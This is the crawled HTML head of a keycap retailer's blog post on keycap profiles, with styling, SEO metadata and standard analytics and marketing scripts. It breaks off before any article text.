

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hirosarts.com/blog/guide-to-different-keycap-profiles/
body_size: 39097
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.css?ver=1.8.1" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.3.3" media="print" onload="this.media='all'"><style>
.mfp-bg.mfp-wqv,
.mfp-wrap.mfp-wqv {
z-index: 999999;
}
.wqvp-fancybox-wrapper, .mfp-wqv~.fancybox-container {
z-index: 9999999;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating::before{
color: #dadada;
opacity: 1;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating span:before{
color: #ff9800;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
color: #ffffff;
background: #333333;
padding: 0px 16px;
line-height: 35px;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart:hover,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button):hover {
color: #ffffff;
background: #1a1a1a;
}
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
margin-right: 5px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
#wps-slider-section .button.sp-wqv-view-button,
#wpsp-slider-section .button.sp-wqv-view-button {
background: rgba(0,0,0,0.56);
color: #ffffff;
}
a#sp-wqv-view-button.button.sp-wqv-view-button:hover,
#wps-slider-section .button.sp-wqv-view-button:hover,
#wpsp-slider-section .button.sp-wqv-view-button:hover {
background: rgba(0,0,0,0.79);
color: #ffffff;
}
#wqv-quick-view-content.sp-wqv-content {
background: #ffffff;
}
@media (min-width: 1023px) {
#wqv-quick-view-content.sp-wqv-content {
max-width: 876px;
max-height: 438px;
}
#wqv-quick-view-content .wqv-product-images img,
#wqv-quick-view-content .wqv-product-images img{
max-height: 438px;
}
.wqv-product-info .wqv-product-content{
height:100%;
padding: 20px;
overflow: auto;
max-height: 438px;
max-width: 876px;
position: relative;
}
}
.mfp-bg.mfp-wqv{
background: rgba( 0, 0, 0, 0.8);
opacity: 1;
}
.mfp-wqv #wqv-quick-view-content .mfp-close{
width: 35px;
height: 35px;
opacity: 1;
cursor: pointer;
top: 0px;
right: 0;
position: absolute;
background: transparent;
font-size: 0;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:before{
color: #9a9a9a;
font-size: 18px;
transition: .2s;
margin-top: 8px;
}
.wqv-product-info{
padding: 20px;
}
.mfp-preloader{
color: #ffffff;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover {
background: #F95600;
font-size: 0;
border-radius: 0px;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover:before{
color: #ffffff;
}
#sp-wqv-view-button.sp-wqv-view-button.button i:before{
font-size: 15px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
#wps-slider-section .button.sp-wqv-view-button,
#wpsp-slider-section .button.sp-wqv-view-button {
padding: 9px 9px;
}#sp-wqv-view-button.sp-wqv-view-button:not(.wqv-right-icon) i.wqv-icon {
margin:0 !important;
}</style>
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.69.1" media="print" onload="this.media='all'"><script>window._wca = window._wca || [];</script>
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Keycap Profile: An In-Depth Guide With Comparative Analysis - Hirosart</title>
<meta name="description" content="Keycap profile is essential to your typing and gaming experience. Let’s learn all about them, how they differ from each other and what is best for you!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://hirosarts.com/blog/guide-to-different-keycap-profiles/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Keycap Profile: An In-Depth Guide With Comparative Analysis - Hirosart" />
<meta property="og:description" content="Keycap profile is essential to your typing and gaming experience. Let’s learn all about them, how they differ from each other and what is best for you!" />
<meta property="og:url" content="https://hirosarts.com/blog/guide-to-different-keycap-profiles/" />
<meta property="og:site_name" content="Hirosart | Artisan keycaps, Wrist rests &amp; Epoxy lamps" />
<meta property="article:publisher" content="https://www.facebook.com/Hirosart" />
<meta property="article:tag" content="Keycap guide" />
<meta property="article:tag" content="Keycap Profiles" />
<meta property="article:section" content="Keycaps 101" />
<meta property="og:updated_time" content="2025-05-29T04:31:05-04:00" />
<meta property="og:image" content="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/short-keyset-1.jpg" />
<meta property="og:image:secure_url" content="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/short-keyset-1.jpg" />
<meta property="og:image:width" content="1900" />
<meta property="og:image:height" content="1300" />
<meta property="og:image:alt" content="Standout DSA-type keyboard" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-08-27T11:19:00-04:00" />
<meta property="article:modified_time" content="2025-05-29T04:31:05-04:00" />
<meta property="og:video" content="https://www.youtube.com/embed/WHKngZTqAqo" />
<meta property="video:duration" content="424" />
<meta property="ya:ovs:upload_date" content="2018-07-14T14:44:13-07:00" />
<meta property="ya:ovs:allow_embed" content="true" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Keycap Profile: An In-Depth Guide With Comparative Analysis - Hirosart" />
<meta name="twitter:description" content="Keycap profile is essential to your typing and gaming experience. Let’s learn all about them, how they differ from each other and what is best for you!" />
<meta name="twitter:site" content="@HirosLee" />
<meta name="twitter:creator" content="@HirosLee" />
<meta name="twitter:image" content="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/short-keyset-1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Amy Golden" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="13 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://hirosarts.com/#place","geo":{"@type":"GeoCoordinates","latitude":"21.03101921990899","longitude":" 105.75989721292687"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=21.03101921990899, 105.75989721292687","address":{"@type":"PostalAddress","streetAddress":"30 Tran Huu Duc, Nam Tu Liem District","addressRegion":"Hanoi","postalCode":"10000","addressCountry":"Vietnam"}},{"@type":["HobbyShop","Organization"],"@id":"https://hirosarts.com/#organization","name":"Hirosart | Artisan keycaps, Wrist rests &amp; Epoxy lamps","url":"https://hirosarts.com","sameAs":["https://www.facebook.com/Hirosart","https://twitter.com/HirosLee"],"email":"info@hirosarts.com","address":{"@type":"PostalAddress","streetAddress":"30 Tran Huu Duc, Nam Tu Liem District","addressRegion":"Hanoi","postalCode":"10000","addressCountry":"Vietnam"},"logo":{"@type":"ImageObject","@id":"https://hirosarts.com/#logo","url":"https://hirosarts.com/wp-content/uploads/2023/07/logo1.png","contentUrl":"https://hirosarts.com/wp-content/uploads/2023/07/logo1.png","caption":"Hirosart | Artisan keycaps, Wrist rests &amp; Epoxy lamps","inLanguage":"en-US","width":"543","height":"144"},"priceRange":"$9-$250","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"location":{"@id":"https://hirosarts.com/#place"},"image":{"@id":"https://hirosarts.com/#logo"},"telephone":"+84366004095"},{"@type":"WebSite","@id":"https://hirosarts.com/#website","url":"https://hirosarts.com","name":"Hirosart | Artisan keycaps, Wrist rests &amp; Epoxy lamps","alternateName":"Hirosart","publisher":{"@id":"https://hirosarts.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/short-keyset-1.jpg?fit=1900%2C1300&amp;ssl=1","url":"https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/short-keyset-1.jpg?fit=1900%2C1300&amp;ssl=1","width":"1900","height":"1300","caption":"Standout DSA-type keyboard","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://hirosarts.com/blog/guide-to-different-keycap-profiles/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://hirosarts.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://hirosarts.com/blog/guide-to-different-keycap-profiles/","name":"Keycap Profile: An In-Depth Guide With Comparative Analysis"}}]},{"@type":"WebPage","@id":"https://hirosarts.com/blog/guide-to-different-keycap-profiles/#webpage","url":"https://hirosarts.com/blog/guide-to-different-keycap-profiles/","name":"Keycap Profile: An In-Depth Guide With Comparative Analysis - Hirosart","datePublished":"2024-08-27T11:19:00-04:00","dateModified":"2025-05-29T04:31:05-04:00","isPartOf":{"@id":"https://hirosarts.com/#website"},"primaryImageOfPage":{"@id":"https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/short-keyset-1.jpg?fit=1900%2C1300&amp;ssl=1"},"inLanguage":"en-US","breadcrumb":{"@id":"https://hirosarts.com/blog/guide-to-different-keycap-profiles/#breadcrumb"}},{"@type":"Person","@id":"https://hirosarts.com/author/amy-golden/","name":"Amy Golden","url":"https://hirosarts.com/author/amy-golden/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/438d7f7bead68adf220b921d014b4b28?s=96&amp;r=g","url":"https://secure.gravatar.com/avatar/438d7f7bead68adf220b921d014b4b28?s=96&amp;r=g","caption":"Amy Golden","inLanguage":"en-US"},"sameAs":["http://www.linkedin.com/in/amy-golden310"],"worksFor":{"@id":"https://hirosarts.com/#organization"}},{"headline":"Keycap Profile: An In-Depth Guide With Comparative Analysis - Hirosart","description":"Keycap profile is essential to your typing and gaming experience. Let\u2019s learn all about them, how they differ from each other and what is best for you!","datePublished":"2024-08-27T11:19:00-04:00","dateModified":"2025-05-29T04:31:05-04:00","image":{"@id":"https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/short-keyset-1.jpg?fit=1900%2C1300&amp;ssl=1"},"author":{"@id":"https://hirosarts.com/author/amy-golden/","name":"Amy Golden"},"@type":"BlogPosting","name":"Keycap Profile: An In-Depth Guide With Comparative Analysis - Hirosart","@id":"https://hirosarts.com/blog/guide-to-different-keycap-profiles/#schema-63187","isPartOf":{"@id":"https://hirosarts.com/blog/guide-to-different-keycap-profiles/#webpage"},"publisher":{"@id":"https://hirosarts.com/#organization"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://hirosarts.com/blog/guide-to-different-keycap-profiles/#webpage"}},{"@type":"VideoObject","name":"29 Mechanical Keyboard Switch Sound Compilation","description":"Here is a sound compilation of 29 different mechanical keyboard switch types. I have included switches from Logitech (Romer-G), Razer, Cherry MX, Kailh, Oute...","uploadDate":"2018-07-14T14:44:13-07:00","thumbnailUrl":"https://hirosarts.com/wp-content/uploads/2022/05/maxresdefault-1.jpg","embedUrl":"https://www.youtube.com/embed/WHKngZTqAqo","duration":"PT7M4S","width":"1280","height":"720","isFamilyFriendly":"True","@id":"https://hirosarts.com/blog/guide-to-different-keycap-profiles/#schema-63188","isPartOf":{"@id":"https://hirosarts.com/blog/guide-to-different-keycap-profiles/#webpage"},"publisher":{"@id":"https://hirosarts.com/#organization"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//widget.trustpilot.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<style id='ctc-term-title-style-inline-css'>
.ctc-block-controls-dropdown .components-base-control__field{margin:0 !important}
</style>
<style id='ctc-copy-button-style-inline-css'>
.wp-block-ctc-copy-button{font-size:14px;line-height:normal;padding:8px 16px;border-width:1px;border-style:solid;border-color:inherit;border-radius:4px;cursor:pointer;display:inline-block}.ctc-copy-button-textarea{display:none !important}
</style>
<style id='ctc-copy-icon-style-inline-css'>
.wp-block-ctc-copy-icon .ctc-block-copy-icon{background:rgba(0,0,0,0);padding:0;margin:0;position:relative;cursor:pointer}.wp-block-ctc-copy-icon .ctc-block-copy-icon .check-icon{display:none}.wp-block-ctc-copy-icon .ctc-block-copy-icon svg{height:1em;width:1em}.wp-block-ctc-copy-icon .ctc-block-copy-icon::after{position:absolute;content:attr(aria-label);padding:.5em .75em;right:100%;color:#fff;background:#24292f;font-size:11px;border-radius:6px;line-height:1;right:100%;bottom:50%;margin-right:6px;-webkit-transform:translateY(50%);transform:translateY(50%)}.wp-block-ctc-copy-icon .ctc-block-copy-icon::before{content:"";top:50%;bottom:50%;left:-7px;margin-top:-6px;border:6px solid rgba(0,0,0,0);border-left-color:#24292f;position:absolute}.wp-block-ctc-copy-icon .ctc-block-copy-icon::after,.wp-block-ctc-copy-icon .ctc-block-copy-icon::before{opacity:0;visibility:hidden;-webkit-transition:opacity .2s ease-in-out,visibility .2s ease-in-out;transition:opacity .2s ease-in-out,visibility .2s ease-in-out}.wp-block-ctc-copy-icon .ctc-block-copy-icon.copied::after,.wp-block-ctc-copy-icon .ctc-block-copy-icon.copied::before{opacity:1;visibility:visible;-webkit-transition:opacity .2s ease-in-out,visibility .2s ease-in-out;transition:opacity .2s ease-in-out,visibility .2s ease-in-out}.wp-block-ctc-copy-icon .ctc-block-copy-icon.copied .check-icon{display:inline-block}.wp-block-ctc-copy-icon .ctc-block-copy-icon.copied .copy-icon{display:none !important}.ctc-copy-icon-textarea{display:none !important}
</style>
<style id='ctc-social-share-style-inline-css'>
.wp-block-ctc-social-share{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:8px}.wp-block-ctc-social-share svg{height:16px;width:16px}.wp-block-ctc-social-share a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.wp-block-ctc-social-share a:focus{outline:none}
</style>
<style id='rank-math-toc-block-style-inline-css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='//hirosarts.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.61.1' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='//hirosarts.com/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.61.1' media='all' />
<link rel='stylesheet' id='copy-the-code-css' href='//hirosarts.com/wp-content/plugins/copy-the-code/assets/css/copy-the-code.css?ver=4.0.3' media='all' />
<link rel='stylesheet' id='ctc-copy-inline-css' href='//hirosarts.com/wp-content/plugins/copy-the-code/assets/css/copy-inline.css?ver=4.0.3' media='all' />
<link rel='stylesheet' id='mailerlite_forms.css-css' href='//hirosarts.com/wp-content/plugins/official-mailerlite-sign-up-forms/assets/css/mailerlite_forms.css?ver=1.7.13' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='related-styles-css' href='//hirosarts.com/wp-content/plugins/woo-mailerlite/includes/../public/css/style.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='st-theme-css' href='//hirosarts.com/wp-content/themes/hirosart/style.css?ver=1768633066' media='all' />
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
// Set up default consent state.
for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
}
gtag("js", new Date());
gtag("set", "developer_id.dOGY3NW", true);
gtag("config", "G-BYPPBENHP5", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
</script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script id="jquery-js-after">
if (typeof (window.wpfReadyList) == "undefined") {
var v = jQuery.fn.jquery;
if (v && parseInt(v) >= 3 && window.self === window.top) {
var readyList=[];
window.originalReadyMethod = jQuery.fn.ready;
jQuery.fn.ready = function(){
if(arguments.length && arguments.length > 0 && typeof arguments[0] === "function") {
readyList.push({"c": this, "a": arguments});
}
return window.originalReadyMethod.apply( this, arguments );
};
window.wpfReadyList = readyList;
}}
</script>
<script src="//hirosarts.com/wp-content/plugins/copy-the-code/classes/gutenberg/blocks/copy-button/js/frontend.js?ver=1.0.0" id="ctc-copy-button-script-2-js"></script>
<script src="//hirosarts.com/wp-content/plugins/copy-the-code/classes/gutenberg/blocks/copy-icon/js/frontend.js?ver=1.0.0" id="ctc-copy-icon-script-2-js"></script>
<script id="tp-js-js-extra">
var trustpilot_settings = {"key":"CzADifIDlatMkPKO","TrustpilotScriptUrl":"https:\/\/invitejs.trustpilot.com\/tp.min.js","IntegrationAppUrl":"\/\/ecommscript-integrationapp.trustpilot.com","PreviewScriptUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/preview.min.js","PreviewCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview.min.css","PreviewWPCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview_wp.css","WidgetScriptUrl":"\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.bootstrap.min.js"};
</script>
<script src="//hirosarts.com/wp-content/plugins/trustpilot-reviews/review/assets/js/headerScript.min.js?ver=1.0&#039; async=&#039;async" id="tp-js-js"></script>
<script src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js?ver=1.0&#039; async=&#039;async" id="widget-bootstrap-js"></script>
<script id="trustbox-js-extra">
var trustbox_settings = {"page":null,"sku":null,"name":null};
var trustpilot_trustbox_settings = {"trustboxes":[{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"ahr0chm6ly9oaxjvc2fydhmuy29tl2fib3v0lxvzlw==","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"WyJpZChcInByaW1hcnlcIikvRElWWzFdL1NFQ1RJT05bMV0vRElWWzFdIiwiLy9ESVZbQGNsYXNzPVwiY29udGFpbmVyXCJdIiwiL0hUTUxbMV0vQk9EWVsxXS9NQUlOWzFdL01BSU5bMV0vRElWWzFdL1NFQ1RJT05bMV0vRElWWzFdIl0=","sku":"TRUSTPILOT_SKU_VALUE_56505,","name":"Reckless Aizen Pose Lamp","widgetName":"Review Collector","repeatable":false,"uuid":"0f25b50d-bfec-c58c-7342-9f478e21e6c9","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"90px","locale":"en-US"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"landing","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"10","paddingy":"50","zindex":"10","clear":"both","xpaths":"WyJpZChcInByaW1hcnlcIikvU0VDVElPTlsxMV0vRElWWzFdIiwiLy9ESVZbQGNsYXNzPVwiY29udGFpbmVyXCJdIiwiL0hUTUxbMV0vQk9EWVsxXS9NQUlOWzFdL01BSU5bMV0vU0VDVElPTlsxMV0vRElWWzFdIl0=","sku":"TRUSTPILOT_SKU_VALUE_56505,","name":"Reckless Aizen Pose Lamp","widgetName":"Review Collector","repeatable":false,"uuid":"1c94b89f-4225-1514-868d-de9db3f7f82b","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"52px","locale":"en-US"}]};
</script>
<script src="//hirosarts.com/wp-content/plugins/trustpilot-reviews/review/assets/js/trustBoxScript.min.js?ver=1.0&#039; async=&#039;async" id="trustbox-js"></script>
<script src="//stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script id="woo-ml-public-script-js-extra">
var woo_ml_public_post = {"ajax_url":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php","language":"en_US","checkbox_settings":{"enabled":"yes","label":"Yes, I want to receive your newsletter.","preselect":"yes","hidden":"no"}};
</script>
<script src="//hirosarts.com/wp-content/plugins/woo-mailerlite/public/js/public.js?ver=2.1.25" id="woo-ml-public-script-js"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T7PX2XG');</script>
<!-- End Google Tag Manager -->        <!-- MailerLite Universal -->
<script>
(function(w,d,e,u,f,l,n){w[f]=w[f]||function(){(w[f].q=w[f].q||[])
.push(arguments);},l=d.createElement(e),l.async=1,l.src=u,
n=d.getElementsByTagName(e)[0],n.parentNode.insertBefore(l,n);})
(window,document,'script','https://assets.mailerlite.com/js/universal.js','ml');
ml('account', '542100');
ml('enablePopups', true);
</script>
<!-- End MailerLite Universal -->
<style>img#wpstats{display:none}</style>
<!-- MailerLite Universal -->
<script>
(function (w, d, e, u, f, l, n) {
w[f] = w[f] || function () {
(w[f].q = w[f].q || [])
.push(arguments);
}, l = d.createElement(e), l.async = 1, l.src = u,
n = d.getElementsByTagName(e)[0], n.parentNode.insertBefore(l, n);
})
(window, document, 'script', 'https://assets.mailerlite.com/js/universal.js', 'ml');
ml('account', '542100');
ml('enablePopups', true);
</script>
<!-- End MailerLite Universal -->
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="cjl_4lp6LkUlyKxLCdFRyc0e3n608Y11tzvQLr6oRKk" />
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<script src="https://apis.google.com/js/platform.js?onload=renderOptIn" async defer></script>
<script>
window.renderOptIn = function() {
window.gapi.load('surveyoptin', function() {
window.gapi.surveyoptin.render(
{
// REQUIRED FIELDS
"merchant_id": 5367930295,
"order_id": "ORDER_ID",
"email": "CUSTOMER_EMAIL",
"delivery_country": "COUNTRY_CODE",
"estimated_delivery_date": "YYYY-MM-DD",
// OPTIONAL FIELDS
"products": [{"gtin":"GTIN1"}, {"gtin":"GTIN2"}]
});
});
}
</script><!--Start of AutoAds Tracking Code-->
<script id='autoAdsMaxLead-widget-script' src='https://cdn.autoads.asia/scripts/autoads-maxlead-widget.js?business_id=A62147D7E58F4050A1D785175B3AAD4C' type='text/javascript' charset='UTF-8' async></script>
<!--End of AutoAds Tracking Code--><script>jQuery('.woocommerce-billing-fields > h3').html('Shipping Address')	</script><style id='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://hirosarts.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://hirosarts.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/03/cropped-logo-hirosart-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/03/cropped-logo-hirosart-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/03/cropped-logo-hirosart-1.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/03/cropped-logo-hirosart-1.png?fit=270%2C270&#038;ssl=1" />
<style id="wp-custom-css">
#trustpilot-widget-trustbox-0-wrapper{
margin-top: 0 !important;
}
.woocommerce-cart .woocommerce-cart-form .quantity .minus, .woocommerce-cart .woocommerce-cart-form .quantity .plus{
line-height: 26px;
}
.mailerlite-form-inputs{
position: relative;
display: flex;
flex-wrap: wrap;
background-color: #222;
border-radius: 1000px;
padding: 10px 5px 10px 22px;
width:max-content;
align-items:center
}
.mailerlite-form-inputs	input {
flex: 0 0 90%;
background-color: transparent;
color: #fff;
padding: 0 20px;
height: 25px;
}
.mailerlite-form-inputs	button {
flex: 0 0 10%;
content: "";
color:transparent;
padding: 0 20px;
border-radius: 0;
background: url("https://hirosarts.com/wp-content/themes/hirosart/images/mail.svg") no-repeat center;
}
@media (max-width: 767px){
.home .main .woocommerce-product-rating .reviews-count{
display:block !important;
position: unset !important;
}
.woocommerce .woocommerce-product-rating .reviews-count{
margin-left:3px;
}
.single-product.woocommerce .woocommerce-product-rating .reviews-count{
margin-left: 9px;
}
}
.woocommerce .quantity .qty{
width:2.6 rem !important;
}
@media (min-width: 768px){
.single-product.woocommerce .quantity .qty {
left: 0 !important;
}
}
/* Chrome, Safari, Edge, Opera */
input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
-webkit-appearance: none;
margin: 0;
}
/* Firefox */
input[type=number] {
-moz-appearance: textfield;
}
.product-category__wrap .product-category__item:nth-child(5){
display:none;
}
.desc-product figure {
max-width: 100%;
}
.header, .header-search__open{
z-index:100;
}
.bgDart.open{
z-index:99;
}
#wpfOverlay{
z-index:100000000000 !important;
background-color: rgba(0,0,0,.9) !important;
}
:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:hover {
background-color: #f87c56;
}
.single-tab .tab-content {
height:0;
}
.single-tab .tab-label.active+.tab-content {
height: 100%;
}
.header-logo img{
max-height:48px !important;
}
@media( max-width: 767px ){
a#sp-wqv-view-button.button.sp-wqv-view-button, #wps-slider-section .button.sp-wqv-view-button, #wpsp-slider-section .button.sp-wqv-view-button{
padding: 8px 9px 9px 9px !important;
}
.search-form{
font-size:14px;
}
}
#woo_ml_subscribe, #payment_method_stripe, #payment_method_ppcp-gateway,
#createaccount{
width:unset;
}
.wc_payment_methods li label{
display:inline-block;
}
/*Comment product*/
.kt-reviews-image-container {
margin-top:16px;
max-width: 100%;
}
.kt-reviews-image-container .kt-wc-reviews-images-wrap-wrap {
justify-content: start;
}
.kt-reviews-image-container .kt-wc-reviews-images-wrap-wrap .reviews-images-item{
width:50%;
}
.kt-reviews-image-container .kt-wc-reviews-images-wrap-wrap .reviews-images-item .review-images{
width:100%!important;
height:auto!important;
}
.woocommerce .cart-collaterals .cart_totals h2, .woocommerce .cart-collaterals .cart_totals table{
display: none;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
background: #f87c56;
color:#fff;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover{
opacity:0.8;
}
.woocommerce-cart-form .quantity input[type=number]{
margin-top: -8px;
padding: 8px 12px;
}
.cr-customer-consent{
display: none;
}
/*Style start rating*/
.list-product ul.products li.product .star-rating {
width: 76px !important;
}
.best-sellers .star-rating, .rating-share .star-rating{
width: 76px!important;
}
.cross-sells .star-rating {
width: 86px!important;
}
.list-product .woocommerce-product-rating .reviews-count{
left: -9px;
}
@media(min-width:768px){
.list-product ul.products li.product .star-rating {
width: 86px !important;
}
.best-sellers .star-rating, .rating-share .star-rating{
width: 86px !important;
}
.cross-sells .star-rating {
width: 90px !important;
}
}
/*Fix menu mobie*/
.menu-mobile__inner{
overflow-y: auto;
}
.show-social{
position: relative;
bottom: unset;
}
@media( max-width:767px ){
.single-product.woocommerce .quantity span{
line-height: 26px !important;
}
}
@media (min-width: 768px) {
.decor2 .decor__content h3, .decor2 .decor__content p{
color: #fff;
}
}
</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<!-- Hotjar Tracking Code for https://hirosarts.com/ -->
<script>
(function(h,o,t,j,a,r){
h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
h._hjSettings={hjid:3911782,hjsv:6};
a=o.getElementsByTagName('head')[0];
r=o.createElement('script');r.async=1;
r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
a.appendChild(r);
})(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '966552364836505');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
